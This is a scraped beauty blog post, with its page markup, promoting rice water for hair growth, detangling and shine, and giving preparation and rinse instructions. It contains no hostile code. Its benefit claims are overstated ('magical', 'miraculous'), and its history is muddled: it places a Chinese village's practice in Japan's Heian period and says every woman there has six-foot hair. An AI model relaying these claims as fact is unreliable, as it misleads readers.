.td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Frice-water-for-hair-how-to-use-and-its-benefits-in-2021%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg&description=Rice+Water+for+Hair+%E2%80%93+How+to+Use+and+Its+Benefits+in+2021" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/&title=Rice+Water+for+Hair+%E2%80%93+How+to+Use+and+Its+Benefits+in+2021" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/&title=Rice+Water+for+Hair+%E2%80%93+How+to+Use+and+Its+Benefits+in+2021" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/&name=Rice Water for Hair &#8211; How to Use and Its Benefits in 2021" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg 1200w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair-300x175.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair-1024x597.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair-768x448.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="Detangles Hair" title="Detangles Hair"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Who on the earth hasn’t been fascinated with the Disney character Rapunzel in their childhood. I was totally hooked by the incredible story of Rapunzel and her long, luscious, strong, and beautiful hair. Getting long hair like her probably seems to be impossible. But rice water for hair can make it possible for you to get luscious, strong, and <a href="https://lifetrixcorner.com/category/beauty/">beautiful</a> hair as long as you want it to be.</p>
<p>Rice water has been used for centuries in Asian countries like China, Korea, and Japan. The use of rice water for long and beautiful hair was invented in a village named Huang Luo in the Heian period. Every woman in that village has 6 feet long shiny and beautiful hair. The secret of Huang Luo’s village’s gorgeous hair didn&#8217;t lie in their genes, diet, and environment but in the leftover rice water they religiously use for their hair.</p>
<p>Rice water is made of rice scratch that we usually throw after cooking rice unaware of the fact that what magical ingredients it contains for our hair. I’m sure once you become aware of how beneficial rice water can be to your hair, soon it will be the secret of your healthy, luscious hair. If dandruff is constantly annoying you. why don’t you learn <a href="https://www.beautytipsnetwork.com/how-to-use-apple-cider-vinegar-for-hair/" target="_blank" rel="noopener">how to use apple cider vinegar for hair</a> and vanish it completely.</p>
<p>So let me get you acquainted with the amazing benefits of rice water for longer, stronger, and more nourished hair that ancient Asian women possessed.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-1075 " src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Fabulous-Benefits-of-Rice-Water-for-Hair-1024x597.jpg" alt="Fabulous Benefits of Rice Water for Hair" width="705" height="411" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Fabulous-Benefits-of-Rice-Water-for-Hair-1024x597.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Fabulous-Benefits-of-Rice-Water-for-Hair-300x175.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Fabulous-Benefits-of-Rice-Water-for-Hair-768x448.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Fabulous-Benefits-of-Rice-Water-for-Hair.jpg 1200w" sizes="(max-width: 705px) 100vw, 705px" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Fabulous_Benefits_of_Rice_Water_for_Hair" >Fabulous Benefits of Rice Water for Hair</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Promotes_Hair_Growth" >1.  Promotes Hair Growth</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Detangles_Hair" >2. Detangles Hair</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Healthy_Scalp" >3. Healthy Scalp</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Strengthen_the_Hair_Strands" >4. Strengthen the Hair Strands</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Boost_Softness_and_Shine" >5. Boost Softness and Shine</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#How_to_Make_Rice_Water_for_Hair" >How to Make Rice Water for Hair</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#How_to_Use_Rice_Water_for_Hair" >How to Use Rice Water for Hair</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Fabulous_Benefits_of_Rice_Water_for_Hair"></span>Fabulous Benefits of Rice Water for Hair<span class="ez-toc-section-end"></span></h2>
<p>Rice water is loaded with incredibly beneficial ingredients like vitamin B, E, fiber, minerals, and amino acid. That restores immense nourishment in the hair, improves hair elasticity, and makes them remarkably soft, glossy, and shiny. This is indeed outstanding hair food that gives you hair exceptional nutrients. Let me tell you what benefits rice water has to offer for beloved hair.</p>
<h3><span class="ez-toc-section" id="1_Promotes_Hair_Growth"></span>1.  Promotes Hair Growth<span class="ez-toc-section-end"></span></h3>
<p>Have you been trying to get long hair and haven’t got the desired results yet?  Well, you don’t have to wait for long, It’s time to take a rice water challenge for hair growth. Your chance to win the challenge is definite because rice water has got what it takes to make your hair longer, stronger, and lustrous. It is infused with an amino acid that helps to rekindle the hair regeneration process that helps to improve the quality of the hair as well as hair growth.</p>
<p><img decoding="async" class="alignnone wp-image-1074 " src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Promotes-Hair-Growth-1024x597.jpg" alt="Promotes Hair Growth" width="738" height="430" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Promotes-Hair-Growth-1024x597.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Promotes-Hair-Growth-300x175.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Promotes-Hair-Growth-768x448.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Promotes-Hair-Growth.jpg 1200w" sizes="(max-width: 738px) 100vw, 738px" /></p>
<h3><span class="ez-toc-section" id="2_Detangles_Hair"></span>2. Detangles Hair<span class="ez-toc-section-end"></span></h3>
<p>Unmanageable hair brings frustration and obviously looks lifeless and fizzy. Tangles are a sign of unhealthy hair cuticles which need to be fed with the nutrients to revive their softness and shine. You don’t really need to use multiple hair products for it because rice water already has vitamin B, E, and essential minerals that are required to make your hair strands glossy and strong.</p>
<p><img decoding="async" class="alignnone wp-image-1073 " src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair-1024x597.jpg" alt="Detangles Hair" width="748" height="436" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair-1024x597.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair-300x175.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair-768x448.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg 1200w" sizes="(max-width: 748px) 100vw, 748px" /></p>
<h3><span class="ez-toc-section" id="3_Healthy_Scalp"></span>3. Healthy Scalp<span class="ez-toc-section-end"></span></h3>
<p>All the hair problems start from the roots. If hair gets damaged because of environmental factors a healthy scalp can get them recovered fast. But if the scalp is inflamed with dandruff or some allergies. It will no longer be able to supply the optimal nutrients to your hair strands and makes them fragile gradually. But you can stop it from happening by rinsing your hair with incredible rice water.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1072 " src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Healthy-Scalp-1024x597.jpg" alt="Healthy Scalp" width="761" height="444" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Healthy-Scalp-1024x597.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Healthy-Scalp-300x175.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Healthy-Scalp-768x448.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Healthy-Scalp.jpg 1200w" sizes="auto, (max-width: 761px) 100vw, 761px" /></p>
<h3><span class="ez-toc-section" id="4_Strengthen_the_Hair_Strands"></span>4. Strengthen the Hair Strands<span class="ez-toc-section-end"></span></h3>
<p>The starch is contained in rice water enriched with inositol, a remarkable element that coats hair strands and improves hair elasticity as well as makes them glossy, strong, and silky. If you are experiencing hair breakage and intensive hair fall problems you can reinforce your hair revitalization process by following rice water with the <a href="https://www.beautytipsnetwork.com/best-hairfall-shampoos-in-india/" target="_blank" rel="noopener">best hair fall shampoo in india</a>.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1071 " src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Strengthen-the-Hair-Strands-1024x597.jpg" alt="Strengthen the Hair Strands" width="738" height="430" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Strengthen-the-Hair-Strands-1024x597.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Strengthen-the-Hair-Strands-300x175.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Strengthen-the-Hair-Strands-768x448.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Strengthen-the-Hair-Strands.jpg 1200w" sizes="auto, (max-width: 738px) 100vw, 738px" /></p>
<h3><span class="ez-toc-section" id="5_Boost_Softness_and_Shine"></span>5. Boost Softness and Shine<span class="ez-toc-section-end"></span></h3>
<p>Amino acid and vital minerals, antioxidants, and vitamins restore the hair with immense moisturization, nourishment and improve hair damage which makes your hair stronger from inside and soft, shiny and glossy from outside. If you use rice water regularly at least twice or once a week you would be amazed to see the difference between before and after using rice water.</p>
<p>Now you know what are the staggering benefits rice water can yield for your hair. It’s time to learn about how to prepare rice water and use it to get the hair of your dreams.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1070 " src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Boost-Softness-and-Shine-1024x597.jpg" alt="Boost Softness and Shine" width="783" height="456" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Boost-Softness-and-Shine-1024x597.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Boost-Softness-and-Shine-300x175.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Boost-Softness-and-Shine-768x448.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Boost-Softness-and-Shine.jpg 1200w" sizes="auto, (max-width: 783px) 100vw, 783px" /></p>
<h2><span class="ez-toc-section" id="How_to_Make_Rice_Water_for_Hair"></span>How to Make Rice Water for Hair<span class="ez-toc-section-end"></span></h2>
<p>Rice water works as the best natural conditioner for hair. It revitalizes the hair improvement process and makes it thick, glossy, and healthy. The process of making rice water is as easy as pie. There are 3 ways to make rice water. You can choose whichever works best for you.</p>
<p><strong>Soaked Rice Water: </strong>If you are looking for the quickest way to make rice water this one for you. Follow these simple steps to make it.</p>
<ol>
<li>Take 1 cup of rice in a bowl.</li>
<li>Rinse it thoroughly with water.</li>
<li>Add 3-4 cups of water into the bowl.</li>
<li>Leave it for 1 hour.</li>
<li>Strain it in another bowl or in a jug.</li>
</ol>
<p><strong>Boiled Rice Water: </strong>Another quickest way to make your rice water. If you are to cook rice and don’t want to make rice water separately for your hair. You can always proceed with this method. Follow these quick steps to get your magical rice water.</p>
<ol>
<li>Take ½ bowl of rice in a pot.</li>
<li>Add 2 bowls of water to it.</li>
<li>Heat it up until rice is cooked.</li>
<li>Strained it in a different bowl.</li>
<li>Let it be cool.</li>
<li>You are ready to use boiled rice water when it gets cool.</li>
</ol>
<p><strong>Fragmented Rice Water:</strong> This technique takes time but is considered to be the most beneficial for hair. When you leave soaked rice water for 2 days it becomes fragmented and the amount of vitamins, minerals, and amino acids increases which provide expositional benefits to your hair.</p>
<p>You have just learned how to prepare rice water and the difference between the fragmented and soaked rice water. It is on you to choose the method which works best for you. Now it’s time to learn the best way to use rice water for hair.</p>
<h2><span class="ez-toc-section" id="How_to_Use_Rice_Water_for_Hair"></span>How to Use Rice Water for Hair<span class="ez-toc-section-end"></span></h2>
<p>Which one do you prefer the most: rinse conditioner or leave-in conditioner? Well, whatever your preference is you can use rice water that way and follow the instructions to use it.</p>
<p><strong>Rinse Conditioner: </strong>This method you can use after shampooing your hair. You just need to apply rice water to your wet hair and leave it for 10 minutes and rinse your hair with normal or cool water. You can use this method every time you wash your hair.</p>
<p><strong>Leave-In Conditioner: </strong>If you want to use rice water as a leave-in conditioner you need to store prepared rice water in a spray bottle. And you can just spray it on your hair right after shampooing. But it would be better if your hair would be half dry when you use it as a leave-in conditioner.</p>
<p>In this article, you have learned everything you need to know about rice water, its uses, and its benefits. I hope you enjoyed reading the article and delighted to know the exceptional way to get the hair of your dreams. So use it and share your experience with us in the comments. We would love you to hear about your amazing experience with miraculous rice water.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Frice-water-for-hair-how-to-use-and-its-benefits-in-2021%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg&description=Rice+Water+for+Hair+%E2%80%93+How+to+Use+and+Its+Benefits+in+2021" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/&title=Rice+Water+for+Hair+%E2%80%93+How+to+Use+and+Its+Benefits+in+2021" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/&title=Rice+Water+for+Hair+%E2%80%93+How+to+Use+and+Its+Benefits+in+2021" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/&name=Rice Water for Hair &#8211; How to Use and Its Benefits in 2021" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button 